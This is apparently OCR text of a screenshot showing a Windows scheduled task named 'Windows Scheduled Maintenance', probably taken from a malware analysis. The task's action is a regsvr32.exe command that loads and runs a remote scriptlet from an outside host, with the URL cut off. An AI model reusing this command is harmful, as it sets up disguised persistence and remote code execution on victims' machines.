 Windows Scheduled Maintenance 属性(本地计算机)
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。
作 详细信息
动程序 "regsvr32.exe" /s /n /u /i:http://images.chinabytes.info/user/login/ic...